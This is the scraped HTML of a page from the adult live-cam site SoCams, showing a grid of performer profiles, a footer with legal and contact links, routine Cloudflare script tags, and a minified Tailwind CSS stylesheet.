			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">MeganBonet</span>
			<span>20</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch MeganBonet">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Thanh0799&#39;)" data-cf-modified-6d4a8c16110dc68ad6e2cd2f-="">

	<a href="/Thanh0799" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Thanh0799" src="https://content.socams.com/user/Thanh0799.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Thanh0799</span>
			<span>21</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Thanh0799">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;EmmaMackey&#39;)" data-cf-modified-6d4a8c16110dc68ad6e2cd2f-="">

	<a href="/EmmaMackey" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="EmmaMackey" src="https://content.socams.com/user/EmmaMackey.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">EmmaMackey</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch EmmaMackey">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;KatrinaSinner&#39;)" data-cf-modified-6d4a8c16110dc68ad6e2cd2f-="">

	<a href="/KatrinaSinner" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="KatrinaSinner" src="https://content.socams.com/user/KatrinaSinner.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">KatrinaSinner</span>
			<span>25</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch KatrinaSinner">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

</div>
	

	
</div>

<footer class="bg-white p-[20px] pt-[40px] text-[14px] lg:px-[4%] lg:pb-[20px]">
	<div class="top flex flex-col gap-[20px] xl:grid xl:grid-cols-[350px_1fr] xl:gap-x-[100px]">
		<a href="/" data-phx-link="patch" data-phx-link-state="push" class="w-max aspect-[187/30] [grid-area:footer-logo]">
			<img class="w-auto h-[22px] lg:h-[30px]" src="/images/logo-pink.webp" alt="SoCams" width="137" height="22">
		</a>
		<div class="grid grid-cols-2 gap-[20px] [grid-area:footer-menu] md:grid-cols-4 xl:gap-[40px]">
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">FIND OUT MORE</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/about-us" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">About Us</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/team" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">The Team</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/customer-reviews" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Customer Reviews</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/credits" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Credits</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">LEGAL & SAFETY</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/privacy" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Privacy Policy</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/terms" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Terms of Use</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/host-guest-agreement" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Host Guest Agreement</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/cookies" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Cookies Policy</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">WORK WITH US</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/start-camming" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Become a Model</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/contact-us" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Contact Us</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/camgirls-study-case-psychological-effects" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Porn Case Study</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/articles" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">More Articles</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">HELP & SUPPORT</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit" href="/cdn-cgi/l/email-protection#285b5d5858475a5c685b474b49455b064b4745"><span class="__cf_email__" data-cfemail="a3d0d6d3d3ccd1d7e3d0ccc0c2ced08dc0ccce">[email&#160;protected]</span></a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit" href="tel:+17246480562">+1 202-747-2138</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/customer-support" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Customer Support</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/faq" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">F.A.Q</a></li>
			</ul>
		</div>

		<div class="w-full [grid-area:footer-btn]">
			<a href="/register" class="w-fit flex px-[14px] py-[8px] rounded-[5px] text-[12px] uppercase tracking-[1px] font-bold bg-blue text-[#141414] hover:bg-blue-dark sm:ml-auto">TAKE A TOUR</a>
		</div>

		<div class="flex flex-col gap-[20px] leading-[20px] [grid-area:footer-intro]">
			<p>SoCams is an 18+ LIVE sex & entertainment community. Browse through thousands of open-minded people: <b class="font-semibold">naked girls, guys, transsexuals and couples</b> performing live sex shows.</p>
			<p>Transilvania Media LLC, 680 S. Cache Street, Suite 100, Jackson, WY 83001, United States.</p>
		</div>
	</div>
	
	<div class="flex flex-col items-center gap-[20px] border-y border-[#e7dee4] my-[20px] py-[30px] sm:flex-row sm:justify-between lg:justify-normal lg:gap-[50px] xl:gap-[100px]">
		<div class="w-full max-w-[400px] flex justify-between sm:w-auto sm:max-w-[unset] sm:gap-[20px] lg:w-[350px] lg:gap-0">
			<a class="group aspect-[11/5] w-[70px] lg:w-[80px]" href="https://www.rtalabel.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/rta-logo.svg" alt="RTA" width="80" height="36">
			</a>
			<a class="group aspect-[115/42] w-[70px] lg:w-[80px]" href="https://www.safelabeling.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/safe-labeling.svg" alt="Safe Labeling" width="80" height="36">
			</a>
			<a class="group aspect-[66/25] w-[70px] lg:w-[80px]" href="https://www.asacp.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/asacp.svg" alt="ASACP" width="80" height="36">
			</a>
		</div>
		<a href="/2257" data-phx-link="patch" data-phx-link-state="push" class="flex font-poppins text-[13px] font-medium text-[#766d76] leading-[16px] text-center hover:text-pink lg:text-left">18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement</a>
		<div class="hidden items-center justify-center min-w-[34px] h-[34px] bg-pink-dark text-white text-[12px] font-semibold rounded-full sm:flex lg:ml-auto">18+</div>
	</div>
	<div class="flex justify-between">
		<p>Copyright © 2025 SoCams.com</p>
		<p>Developed by Transilvania Media</p>
	</div>
</footer>


</main></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="6d4a8c16110dc68ad6e2cd2f-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"894bbb5696c64d01937fbe95c2d22070","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://socams.com/assets/css/app-f8f2822f3c76785a5c41322d46634753.css?vsn=d
body_size: 18206
content:
/*! tailwindcss v3.4.7 | MIT License | https://tailwindcss.com*/*,:after,:before{border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{-webkit-text-size-adjust:100%;font-feature-settings:normal;-webkit-tap-highlight-color:transparent;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-variation-settings:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-feature-settings:normal;font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:initial}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{font-feature-settings:inherit;color:inherit;font-family:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:initial;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:initial}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#9ca3af;opacity:1}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]{display:none}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],select,textarea{--tw-shadow:0 0 #0000;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-radius:0;border-width:1px;font-size:1rem;line-height:1.5rem;padding:.5rem .75rem}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,select:focus,textarea:focus{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);border-color:#2563eb;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);outline:2px solid #0000;outline-offset:2px}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em}::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field{padding-bottom:0;padding-top:0}select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}[multiple]{background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}[type=checkbox],[type=radio]{--tw-shadow:0 0 #0000;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-origin:border-box;border-color:#6b7280;border-width:1px;color:#2563eb;display:inline-block;flex-shrink:0;height:1rem;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;width:1rem}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);outline:2px solid #0000;outline-offset:2px}[type=checkbox]:checked,[type=radio]:checked{background-color:currentColor;background-position:50%;background-repeat:no-repeat;background-size:100% 100%;border-color:#0000}[type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Cpath d='M12.207 4.793a1 1 0 0 1 0 1.414l-5 5a1 1 0 0 1-1.414 0l-2-2a1 1 0 0 1 1.414-1.414L6.5 9.086l4.293-4.293a1 1 0 0 1 1.414 0z'/%3E%3C/svg%3E")}[type=radio]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Ccircle cx='8' cy='8' r='3'/%3E%3C/svg%3E")}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=checkbox]:indeterminate,[type=radio]:checked:focus,[type=radio]:checked:hover{background-color:currentColor;border-color:#0000}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100% 100%}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{background-color:currentColor;border-color:#0000}[type=file]{background:unset;border-color:inherit;border-radius:0;border-width:0;font-size:unset;line-height:inherit;padding:0}[type=file]:focus{outline:1px solid ButtonText;outline:1px auto -webkit-focus-ring-color}*,::backdrop,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#3b82f680;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }.container{width:100%}@media (min-width:360px){.container{max-width:360px}}@media (min-width:480px){.container{max-width:480px}}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}@media (min-width:1920px){.container{max-width:1920px}}.hero-arrow-left-solid{--hero-arrow-left-solid:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">  <path fill-rule="evenodd" d="M11.03 3.97a.75.75 0 0 1 0 1.06l-6.22 6.22H21a.75.75 0 0 1 0 1.5H4.81l6.22 6.22a.75.75 0 1 1-1.06 1.06l-7.5-7.5a.75.75 0 0 1 0-1.06l7.5-7.5a.75.75 0 0 1 1.06 0Z" clip-rule="evenodd"/></svg>');-webkit-mask:var(--hero-arrow-left-solid);mask:var(--hero-arrow-left-solid);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat}.hero-arrow-left-solid,.hero-arrow-path{background-color:currentColor;display:inline-block;height:1.5rem;vertical-align:middle;width:1.5rem}.hero-arrow-path{--hero-arrow-path:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/></svg>');-webkit-mask:var(--hero-arrow-path);mask:var(--hero-arrow-path);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat}.hero-exclamation-circle-mini{--hero-exclamation-circle-mini:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" data-slot="icon">  <path fill-rule="evenodd" d="M18 10a8 8 0 1 1-16 0 8 8 0 0 1 16 0Zm-8-5a.75.75 0 0 1 .75.75v4.5a.75.75 0 0 1-1.5 0v-4.5A.75.75 0 0 1 10 5Zm0 10a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z" clip-rule="evenodd"/></svg>');height:1.25rem;-webkit-mask:var(--hero-exclamation-circle-mini);mask:var(--hero-exclamation-circle-mini);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;width:1.25rem}.hero-exclamation-circle-mini,.hero-x-mark-solid{background-color:currentColor;display:inline-block;vertical-align:middle}.hero-x-mark-solid{--hero-x-mark-solid:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">  <path fill-rule="evenodd" d="M5.47 5.47a.75.75 0 0 1 1.06 0L12 10.94l5.47-5.47a.75.75 0 1 1 1.06 1.06L13.06 12l5.47 5.47a.75.75 0 1 1-1.06 1.06L12 13.06l-5.47 5.47a.75.75 0 0 1-1.06-1.06L10.94 12 5.47 6.53a.75.75 0 0 1 0-1.06Z" clip-rule="evenodd"/></svg>');height:1.5rem;-webkit-mask:var(--hero-x-mark-solid);mask:var(--hero-x-mark-solid);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;width:1.5rem}.sr-only{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.inset-0{inset:0}.-inset-y-px{bottom:-1px;top:-1px}.-bottom-\[15px\]{bottom:-15px}.-bottom-\[17px\]{bottom:-17px}.-left-4{left:-1rem}.-left-\[10px\]{left:-10px}.-left-full{left:-100%}.-left-px{left:-1px}.-right-4{right:-1rem}.-top-full{top:-100%}.-top-px{top:-1px}.bottom-0{bottom:0}.bottom-\[10px\]{bottom:10px}.bottom-\[5\%\]{bottom:5%}.bottom-\[56px\]{bottom:56px}.left-0{left:0}.left-1\/2{left:50%}.left-\[10px\]{left:10px}.left-\[20px\]{left:20px}.left-\[56px\]{left:56px}.left-\[5px\]{left:5px}.right-0{right:0}.right-5{right:1.25rem}.right-\[10px\]{right:10px}.right-\[20px\]{right:20px}.right-\[44px\]{right:44px}.right-\[5px\]{right:5px}.top-0{top:0}.top-1\/2{top:50%}.top-6{top:1.5rem}.top-\[102px\]{top:102px}.top-\[10px\]{top:10px}.top-\[56px\]{top:56px}.top-\[5px\]{top:5px}.top-\[60px\]{top:60px}.top-\[90px\]{top:90px}.z-0{z-index:0}.z-10{z-index:10}.z-50{z-index:50}.z-\[-1\]{z-index:-1}.z-\[10000\]{z-index:10000}.z-\[1000\]{z-index:1000}.z-\[100\]{z-index:100}.z-\[1\]{z-index:1}.z-\[20000\]{z-index:20000}.z-\[2000\]{z-index:2000}.z-\[5000\]{z-index:5000}.z-\[500\]{z-index:500}.z-\[8000\]{z-index:8000}.z-\[9000\]{z-index:9000}.col-auto{grid-column:auto}.col-start-1{grid-column-start:1}.col-start-3{grid-column-start:3}.col-end-3{grid-column-end:3}.col-end-4{grid-column-end:4}.-m-3{margin:-.75rem}.m-0{margin:0}.m-\[15px\]{margin:15px}.m-\[20px\]{margin:20px}.m-auto{margin:auto}.-my-4{margin-bottom:-1rem;margin-top:-1rem}.-my-\[20px\]{margin-bottom:-20px;margin-top:-20px}.-my-\[65px\]{margin-bottom:-65px;margin-top:-65px}.mx-\[10px\]{margin-left:10px;margin-right:10px}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-bottom:0;margin-top:0}.my-\[10px\]{margin-bottom:10px;margin-top:10px}.my-\[20px\]{margin-bottom:20px;margin-top:20px}.my-\[30px\]{margin-bottom:30px;margin-top:30px}.my-\[40px\]{margin-bottom:40px;margin-top:40px}.-mt-\[65px\]{margin-top:-65px}.mb-0{margin-bottom:0}.mb-\[10px\]{margin-bottom:10px}.mb-\[20px\]{margin-bottom:20px}.mb-\[40px\]{margin-bottom:40px}.mb-\[5px\]{margin-bottom:5px}.ml-1{margin-left:.25rem}.ml-2{margin-left:.5rem}.ml-4{margin-left:1rem}.ml-\[2px\]{margin-left:2px}.ml-\[5px\]{margin-left:5px}.ml-auto{margin-left:auto}.mr-\[10px\]{margin-right:10px}.mr-\[2px\]{margin-right:2px}.mr-\[5px\]{margin-right:5px}.mr-\[8px\]{margin-right:8px}.mt-0{margin-top:0}.mt-0\.5{margin-top:.125rem}.mt-10{margin-top:2.5rem}.mt-11{margin-top:2.75rem}.mt-14{margin-top:3.5rem}.mt-16{margin-top:4rem}.mt-2{margin-top:.5rem}.mt-\[100svh\]{margin-top:100svh}.mt-\[10px\]{margin-top:10px}.mt-\[20px\]{margin-top:20px}.mt-\[24px\]{margin-top:24px}.mt-\[5px\]{margin-top:5px}.mt-\[6px\]{margin-top:6px}.line-clamp-5{-webkit-box-orient:vertical;-webkit-line-clamp:5;display:-webkit-box;overflow:hidden}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}